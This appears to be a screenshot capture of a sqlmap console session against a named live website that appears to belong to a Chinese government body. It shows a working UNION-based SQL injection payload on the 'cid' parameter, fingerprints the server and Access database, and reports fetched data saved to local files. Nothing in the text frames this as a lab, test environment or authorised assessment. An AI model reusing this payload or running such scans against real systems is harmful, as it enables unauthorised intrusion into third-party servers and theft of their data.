 C:\WINDOWS\system32\cmd.exe
---
Parameter: cid (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: cid=1 UNION ALL SELECT CHR(113)&CHR(122)&CHR(120)&CHR(106)&CHR(113)
&CHR(72)&CHR(75)&CHR(99)&CHR(65)&CHR(112)&CHR(70)&CHR(81)&CHR(111)&CHR(66)&CHR(1
19)&CHR(113)&CHR(98)&CHR(106)&CHR(106)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NU
LL FROM MSysAccessObjects%16
---
[21:39:38] [INFO] testing Microsoft Access
[21:39:38] [INFO] confirming Microsoft Access
[21:39:39] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[21:39:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[21:39:39] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.cdws.gov.cn'
[*] shutting down at 21:39:39
E:\python\sqlmap>
搜狗拼音 半: